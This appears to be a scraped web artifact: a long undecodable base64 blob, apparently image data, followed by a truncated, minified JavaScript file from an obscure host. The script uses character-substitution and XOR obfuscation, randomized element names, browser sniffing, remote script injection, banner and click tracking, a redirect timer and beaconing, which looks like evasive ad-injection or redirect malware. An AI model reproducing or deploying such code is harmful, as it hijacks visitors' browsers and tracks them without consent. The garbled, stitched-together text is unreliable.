IYE9ch0nKwuthkBNJ4oI1TLDM9SkraKEBKDNrLHNLVW+yY0Ts0neQ0m53+wJ6rMz4+wzPbFc79stRRFdKXhOJsACETIE7lqB7PooLwKpSRO6IfioOg26oDOCaLA/4DWv8wpZT/xEUDwFZhiGUzgJKeiLl+BXanhiSSiCIpCCTEgWsZMH/TSJXMgFa7gWTcAAeNhe2gDLAnUE8CUC8X3O8nUFUjgGYvCDvVSPdeCX+NGX88iA8qiAQQCBIACBNTBlUx4EVm7lQYAAWG7lN3jlQZjlWR4BCKD/VgjJZXzIZX1zQhLZnwO64GlNx/1ZkAaB0Qyu1g9OLHwTkQTB0Xco4ROu5nj8U7y1wkoUTX2kPXKC4baQYSypOEJw1+AjheBLQz+40h6mrY9TiS710l3Yrcrl14K6w37lEzuzs7Q5lCd2hN1izubUB0puhDwQARHQX7y0gO9xARCtQYTJj+tZHwuIBjf2RBgIylcxlozmaI6OFVc4hVMIBD/WhyLQgyKQhF2QBJZWaZZG6SLQh0xIhSOgnUNqgj04hSk2Xmt4KjH4aXgIDrLZLWvg41wg6CkW6VOw5DUIAgC2A6hu5VM+ZVMOAlaGABBogULQ6haoghbo6ipYA7EW/[base64]/yTgVQTIUNYIZAOAXUQZ092IOTPm49eGn7nu9MCIQ9SIUIAKpnuBz4lgJ96IsiOF5HmO0vpW0+1v8HmfZjKXjv93YFV5Bu6C4EDP/qFqiEDdcQDd/qQqiESRhxEi9xEufwSSiZkjlxFf8fAWLr7Q6g/9lwJWTrAQps0MtxGjWgBbHWv1ZCJrRWZI7mHERsI4/CKiS4IOXbFm4SD4AStnS0LsouE/CoM3iBFxiCF6BfBTBcGQBtQjiGYyAFMi/zS26EOBCBMB+GkBZp13ZwB5ftBEfp46Ztl6YTlcZzPZcEHfiEXRDuP/9zSRBuHWhpQ5cE2j7uk57v5d7vCgcAANiADYiEFqD0SYiEERfxSYD0DYB0T4f0SdiAEiiBVACCUj/v8QaCVF919UZ1VVf1EgiEDQgEDQgEW5f/b0bfAz3Q9T0AglyP71QIgxIghwiAAVuH7/hW7iKgbzrn9WXPhEYPhP22dVvHAzyQ9E7n9E+P9G3fdmz/dnDn9m4fd1Bn8RbXkBTX9BbPEHZXQndP6w/pkLRua7vOa5WBcbnO6yFnAMM+cn8HuBQGzZ4xuIRbkidPxi1yv+y6Bo8iY/p1X/dVAIk3hC/wAREAbTEfcwq3ZEu+ZNM+ho0f6QiP7+Se72XfdTqvb/s+bkmw70N/+ZY/9PvG75U/7l7n9UYPhkCwdp7veZ/n+QAIeqEPADwIeiAoAQ0IA6UPBqVPhWAg9aZXeqUf9WAI9jAIdg0Ieg3Yeg3IBK5Peqm///owYPqvD4QA4Pqn1wA8oPauj+8wQB1iYfRMCAbUoXa73/mf34Brv3Zw73tw3/u893txz3Zs9/RNL3ERT3wSL/d0P/cM2ZANcfcqmHe0fmYhH4FBwGvNl8y5nuvSg8d/D/0k89GAD9IrzMdumN3Y5c56kEkskrQxHoKHf19f5cu7HBgfyN9GAAExj4RjiIQK3/iNl27g34CRHun9jm9oz3XmR3nn13U9AILor/mVl37pn/7rl/5ej35f7/49IJZhCYatDwBbJ/+tp/Xxz3quD4P1X/8SGJawj/+vP/utZ/+wT3r1Z3/8/3quB4hAGjQE0CAwUACEBAMwXBgI4UOGDP8hGjRYUGLCAHg24pnYkSPIjRtGjgSwwSRKkipX4lkJwOTJkzBnvnxZadKkm5V0TgLQ06fPnDuHEh1apdLRKkqVKltqSpmpqCOkSh00YtAbfG+yvhmxdYRXsGLFbsXHgEEGf2rXsm3r9i3cuHLn0q1r9y7evHr38p37wd/fwB8EDy5sGJwSJd26oWvj4fGKeiuMUKZs4hrmIZq1cdZmwYIhC3w8ufBkpcKgICIgBAGxplCk2K4iuQJQ+6SrDbc3PuytIdPvMJmCER++B0iwPSWO79mTXHnz4yWAUAdy3HryYMu3L4eevQTx8MTDkA+mIczAgeQ1hCdfXjz88fLdryf/uNB++vzq9ee/[base64]/xsVi6aQtRVXNSo7Y1ZmncUAJu8UOS211Vp7bbVHErYkk4gtBqWUVU5W2WVZbtmll6RlkIEVmCRjB2tBtKbMGsoUUgVOLeDqJqsgySmnRAgldJB9dWaaH56L8qfoeQ1LmmigETes58TsKRpxohX316mlmHZ8aYCeVvqpRAuBGmqDCZLqIIWqQggTqw/WBKtMIvpUSVC1bliirrnmWhSKVUAFrIspwnjsss4mbZazZ/WILdRRSz31tdomqSRi4HyLTpSPVWmElUaYgKW553KWrieesBttMgzgA8FXxFZRyFC3tglzSCGRPGCl+CGc8cEMU5yx4BpfOumdhjsMsskC9v8NYKf6Wbq3f3s3riBGeXO0oMoOuvyySjCHjiFK/NbaE04hxor6iD//vKtRvBrdootDv2gsWM0qfZayzz6LCQPSUj088cUbL5fVSzap9WJcS+nB12GTXTaX6H6WttrvvIMJ8AzA3VXtShV1d78okzpqgfhVnini7B/8PvzpfRy//Jqmz2n6fm9KOf/oi5q55lSWMpGc6nOwclNKSKchmoGIdThT3epwpqu6EUUoQEMRVGZ3O2PBqCxL891ZgCdC4R2vhCY8obW0RZjlMY8xHugalaSHpeldY0vVO9v10rYu7XXvbV0By1PEN742xUxzmzOQySI3P48xjn5O1BTC0tO/vkztr38EGplEQGLFA6XMf3orlRELKMYKkTF0JJmZAhOYoZrp7G46A8AESUTBC/[base64]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[base64]/6x4ZfB4sT1I2Z8X29CIqhCB3XJYV/+GX29mrpmBGF+I6tWIuNCITZ6IzUmGM0CIb6CIPPWJHaCJDemFz+EI4EyW5qd5AJOYVWyJAlhhHyB5EeOYn0GJMXeYty2IBl/7iR1WiNE4mPdLiJRiiQyfUPeriHPtJhVHhqVGhm6LiODOGOMOmTEimDsRiE0RiRGrmPrLSNG2mGVZmR45QZvPiNn3hhTRiKw4SUKYlq9taQENGOixSVPUkoHUmGPphetiiXBPgRdnhlUQh+Tdg+7UZMA/FlBZFv/5BvLemSD6mXjvmYEOkf4BA84ciHD4FdDYGMHlFRqQiZnvmZPwOFd7kQ1VWaH5FvmhkR86eMoNmarkkWp8OEJLkd+cYriPmauJmbFwWFkgkgDwEdM6ObwjmcUTmUwkicyJmcoLmLQsSayvmc0CkRvnkkbOac0Xmd0NkfmoGd3NmdhuiJAnGcp//[base64]/aDp3AAyxqOyrRT49xoGraAQMqc0n6E8Lhpm8KE0YHNQ4RKeDiET/qHfBUpHPKF/TBF/fzLYNIZXxxUAtRUaf3pjH/kAQsuhJoaiHE9qdcx0SUGiLJRnbI0hcDWng8ajB7+qcUoCeGKqMfY6kIUp2OcqlLY6a4IzXJQXh3Z6B+MRcfAxecERvNdx+7gSErIqsL8x1RZCFpsRA396di0Q2RYgZKIB2Yyi8VNjft4AACYQQOwKGnRzf3wnJSxyRy+iyNBCzzsyE/CoA4ZlQx0Yb38iJ+cSUx6Y9/Jk82UTlmkBX2+ksgdg7d4D58wUelqkxtsKjucWJxuUjV9C0CcQb38g9D0Al94TOuihFsB0pb40ntaqywaiFdVLFu+kETKkWhOqcn1Hy88V9Y+TicKCrfCIqAWZTUpSdKsCLnkGpEhQ7//[base64]/qmUME396EU2fMXzfNASHYy1/[base64]/8fEgrQXL7pnH0o+01lfAYgJyhO52RrpuoPfI7kjFqv+BQOevWPvu6IkpAs/3Kv04AvB7wuwThv6xKOwNRvcEGLHLRsxZrGR3jNjiaG1JHWBdsaT0cUxnHgyHRSWoaeKelG/5AYTAEPBSman3BH+Dwr4VxTNclqMf/9C2ycLOP4AF46gQ+ZwRFlaVcei9gyrhfyrhjvMAY8aNLUjknxLnMgjo6ET9x2xebBcr8VBPHWrrnaxObFT/oRMQzWLeCKkAhIj5Sl0XAUyeqnE66AX4xOqqA26whckyi0gY3twiM8DGIKhCdAAnT3AnAQM1dyhd2k80/AQxn0LAPqxJ4Sh4/6jKVsyS0cS57/BOppMqpJKeQYces+Hjs84MhwbqdIUZT43ZfNIEUZmWZOhqfeC8112XtMarncC9rxxmJ262LRRtzULxGVLZgzA+Oiho2NbsbJsxwekuVcTa67GzuBKhW9bjngRcTpMbkS4T7p74yMsJ8kRdxjI+V/1MMvlkmAy2ogPuBzuKvUsdqbVDDusEIiSTUwNIJxBso//DN2kM7nhyxEBG/lCJ5BSFzetF8+RdL+Oc/shxLRftfEWwsoBR9sMI17jzOl7PLOGh/86GdRPl2oBgoXDZDK/IcT9tqryY1u0IQKwAMlvzXnRDRiMSl7dAO3DAQwNAJin3RBeEAkwURKq17cIaqRiMYohMXmI2hIITZVvO9e/PBSfpFWZOk6myLMF11+Axn2mJ7Xs0XoLadPzoLn/gtVAsOk9FlT4rX6PDBwGprPrQI2Brc7RAFcvOlKzoHZ+DJ/9AIGOHHod0WOtscUxcrgHG+QRfHqU2ps/R6noK64v/aNLtMX+FrKtrptH2Rh9zHF/VJXTrdDTLnaiMh1JBQD1CQSCvAJ5faDmPbvAOBCJ/Mqvkx3pQKPOgRy773ds/Gqk60gC1MtOH9Unw8hx1CRmLpLBaWh9/[base64]/U9EIwQP9RqrYb+Dyb/QLwCYQLUawDAsLAC8QMhQaN5VmEyZ34ZRc/pMUHxw0pSt0U/WrkQwtBtThj9iI01TYAUplJ0DBNv3hcYsjeiQpSbeLaQkIcdFxalKbNKkOR8HuV+EQMmShCeYgSMgEgOwM1QFNEKULZ98Qc9cBo3BxmVQzQ7pNZdlMtfjt0jzRcGCJYWjO3jfITWKHPauM6Vku18oTzlCiusXIc/CmqdaMhcViaD18FtUIU/PAusR6XX/hhETeyC6thLjQX/8Oh88Qd0UBadEuwxIdUOEcip9ekTNOETJMqiHiHYXdPkXpdp7Wz0JaQTZOTs3sFyJdXTaaHnjev0Dg4J/RpW2OQ5/xfoPiR1x74Chd4X7RDRx6sN/1DR2/ADjuAI/6ADDZASboEeUIEm6sWpFd/LNWFgHK/u2p3g7GzPIfPpc8gZAEjxSkvVJsXKCqE9F35lNCR1z0XBo3FqwE4Z6cF6J/avnfBvx/7zOq/[base64]//0KW8fyZVEB/wduAIjqQ5C+pLAUpAEp7BGfSxAgpFzVvBpSbNF7s/EHSw8CkB2pgCEEL+DRxoht9BhAkRUhhIQeHDhDHMOITYYRRBjP+EKFxEweNHkCE9xkjYgaAthWYyrmRJEeFFjIsUMhzYASI/mARnsuT5z4tCIeB6/gOnpGhRokaVuDwIaSDJhIv+GVToYQWUfzJvQlyk9eEfN0PFYrQJMYatllsTov1XVi2/GBRgCoGq8Gzat3mjEmQaI+dYgm7hZvwZMaeTiivr8jMJeCAkheccZzTaDXFCyV4POvnnQdZifp3+rfh3+W2MRXNMGOkEGuG2yT0fohbIc+P/aZiuS1LwsnIU05LFMgrW+1ZlTYQxasf+p7Bx4J06Z/ceXjI2U5o9hSo9OrDbv8Ux2kCOCKnNvzbtOGIFr9bJImBGMjpQD/EPLuYYR3Vw4tGW8LGE6GBAJwgkUK7A+BuwIwpsoW4oIUSayIy/KDBQQQwLzPBCDQt80ML+AGRuvw7ZGui3kDDyYkMKRMTIFpBMBAzEDo5jCRyhBjqKOyWUKM0JIN+bioKOFjFjFoxmKbIrqUYLEsh2uurEKYIc+McEB0wYKIEQ/vDyyy/FyG9MMss080w001RzzbHA6cZHHwlCB51/6OTJg4E8wJMn0kYzghH5htLiHyKKcGQXDHTQ/+EfOHRo4J9V2JR0UkortTS2D/zJdNN//DlTie+8w6ib8+rkCYoVPGBvJUZG+wfQFaw0wgEj/uSJiH9+IGhRgqi49FdggxVWTU8B4zFHjEDlCZ3zPGhjT4yssoqgPl1lpE9A/[base64]/6f+GWZczynjjVgH1+oyBhvlHi0GZY/ofXwt4em2209y50pVZ4nfuPFmameCBUPinDp50jU2RtgMXPDZN16Qa1DaUaJkgaAfit9qebB2IiZ6K6GkVXgfXfPMyU87Px+/exHclKEbXV6xrrSQIBbFXwvVySH2lh3Paa68U4tCz7mnVnigfUw7bgxd+6n9AB8xi0q6CfIVWIceIb4L0ITS2B6hYWu3hs9eepzgTN/3nijNm3tWMDP7H94GSznVMm7d3//3Q22gj7lOBphbV5rtm3oM5zv9HbC4MRApJKwId/DaZAjwAe+9j4KVM9q6pKSFxx1OVqpQHhVZhJWAYMcBKyib/PTpYzjFnowLghgKOd0QAB/1gYQtd+EIYxlCGM6RhDW14QxzmUIc75GEPffhDINaQADgYA6L+pjYOFGAMGMkACYL4RChGUYpTpGIVrShFAlxiF0Ox3j/UVkKWBOCKYyRjGc14RjRSsRaZG4sJMVKCNMZRjnOkYx2liIMyvcOOe+RjH/1IxxSwkSUJ/McSCTKNPyZSkYtkZA+BBxgOEIQBjaRkJS3JyEs8KjbkuGQnPflJNJ5Ak5NBZCUJMA8SnKCGJCilHwnQw1fu0IlRlEcqLRnLIBJglI6x4QlIgEpgIjICwyQmMVv4jGImM5nPoGEEBhIBGhJgIABw4UBM4UMC//xSm8Dc5jZb2Q9nmmKWN3yGNoyAyxaSYCDjbOE8rNnCbHKTmzV05z+gecpuztOF8synNl3oS34G9JfoDCc7fZgfGzozI9fsSQtN4ZhrOlQZEQXnM1k4DVOYAo7HHAgzW/jOHqpzMhTthzYG8spnmGKiVVCpKViqDI7+g6QsrOc8YChSaLJQpCxZpUUVypMX8rKFPwVMTllo0n+gtKUvdalKbYjQGhL1nQ1l4UP/8Q6mMvUdIGUhQYZq0X7UM6JStShXd1hPiMZ0o2TFiAu3OgIWanUg75ioKUqZhYFkoZ1UnWE9oclWr1YTMC4ELE+M+oyBrHUoT2VOQvMq1n4ENv+yA3HoY+dxWczOA68yFew/[base64]/4DwR8974IJm1dT2HQeAQiAUtvLwgH/o8DH3bBVDUpD8M5QoU4krz2HKVmr5leZEYjves974n6IlKKbRSYzR6tDkcoHugr/he2AA3XNacjHCBFAqk0T/A8rS9SqsLWoSH9J2WcoYyBGqEKgOntDBx+3Cjjwaz+mYdYJ7/inH/6HfMRo1Ws+NFDQjHKdqSzeymI5hzGWoULHy1m+WtW3GWV0Ro3rY8BQFADi5awvB9JEON/3HxnOAsEiIB+FXhPAb3Shi2PYZovWFLhGfadVz3zDDOdUpHqUamfFQucMj/of2bWorhNbagXjkNAxVKhva7ySQKvX1mKh6DTd2WxEBzi1z4xvnSftVZBmBLrAFjQMt3pOPB43zYv26JtBu1U9cpjCNuztCtEa4baq+9afnQdSZWrvd7Q5t899oVWzXOHJOHahuVV3/wtxMMwsaJMg8vwmU12K1NsydaP1VMZyTYvKskr7hn6V5kBKTBAxgvSV/u53sF0Y32cAAG8rySmAZTuQifbEvi3cQUaysFl7zmOYSAWioUf9jJ/jlIUjBzS3XzzDYcOw2Hgm+IRp7nHMEuSXmV1hocF6U5ZEANUat6HQ40v0fyCSqwrdKLf/3Y9RT/ra2igBaXmM4ZOaOwL0HbgM6Z7fog19rixEpjIJsOplsnDGJT1uPwgg5bBenewwJLmwGxtVBde4pTgeKd+HiUsgh3WYTsRozOtsimfUHLSZpmGbq4zejk42ogA2Qt+N7kJfQ/e55nylQhFsXBxsdgdt97xMJ/9a9hfqeqsEeChS4ahQj9JdvGitr+DF2/Fz9iNQlgYt2sfs+kAfXYZJf6GhVd9xnlpfzRkVszVXqtKNNn62Rs28ecc6kJfLdBr5viFOcR5igsg+wOG/8r/JCmCkgqZ6KDwWii8j4LlXo6Ga2zOx+wcSe6YxSzaM+LKVeL9/IIFrszGQ0zf+Q71uuyHuozMa+4cqED0jmDzK6jMj2IHMWrjMyjJTc77qWz8X6riLu7YRxD+jKr3EUrLnwgjRi6gM/LzXozkj2Kxve6beSr3PmiYP66kTE71nODyM0Ksrk0GMu0D3k8HSqjO8ET39wogTLEIQfLzw2jWxyjBqcjoC0ID/fxjCxeq/z2I/n8o6BLQmd9rBGUqyk7K3cnpDkCKBZ5gHdAq0f5uGaagnEogAlzO3ves+gljDgrMhAGgzq0Kp/OM2GaRAKxOtMTsu8LvAaQIrQSTEGFI/gBOqM8SIdwgU1JIsAkgppiKI85uo7JtDXBytbPsHZag5K9Q0O+uHLGhF6BrGIBy6XxomjSLDvRK0r/MvgoArF5oGe3PABKQh6osAkaKmeiO1K5ytLJwlT6yzf2AmAHgoMQIAAMguZNS5uQO+GCzD2BA4ljCCaRimamMheXjBC1u+zLIl5RsKaEqpG7uqfrg2Kxwzkzo7GcKpHUAneZgGFgSwa8I5gghI/[base64]/m6ui3EgY88ptf6xZ6aQTp7rlhih0HEPMjUutC6wE/TBmk6QsuMqOUqu6orSU1TIehyJ9S8qAyogitTRunyuIK0wKOjL4ryTFMUvP/QZMi+dAztqyEcqDp8Ik4rOqXgHCpG1Klcuqy/XM5v+qFVe6VT4i4YwiXmFE6+jKFVs6lY2rAYwj53/LvLE06P8iV5kCE2G6gxCkXH4CRQuk/8zM8fOgFxmQx80E8ADVABhaFLyA9wuM4BTVAFtaSVQARH2aWVwIQFnVAKXSTs2aKVeCSe0IAK7VAPnaNaAJd/ENGB0AFEGIsPAL4PXVEWlaJawAgMyAhHESSWwITWbFEczdEcIoACMKCMINGBgNCeSCEE1VEjzdEh+gURGgsabSAnfVJL4ZuyIQg6GFGCiNGMEFIo3VIuVZMpZQkRXZQTbdIuLVMzBYzW+YcBep3/jMAAIypRLT1TOZ3TfzAfvRGgoQCXRZkBOu1TP/0HY1iJC/iHBQChNh0ILP1TRd3S/[base64]

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1946bryljs.ufpbwjv.com:9318/h3nrcoe4iw/46
body_size: 8652
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new 